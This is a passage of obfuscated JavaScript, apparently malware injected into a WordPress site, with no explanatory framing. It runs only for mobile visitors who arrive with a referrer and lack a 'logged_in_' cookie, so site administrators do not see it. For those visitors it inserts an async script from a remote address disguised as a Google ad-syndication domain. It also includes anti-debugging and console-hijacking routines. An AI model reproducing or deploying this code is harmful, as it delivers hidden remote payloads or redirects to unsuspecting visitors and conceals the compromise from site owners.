_0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));